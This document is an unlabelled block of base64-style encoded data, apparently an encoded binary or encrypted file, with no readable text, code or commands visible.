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
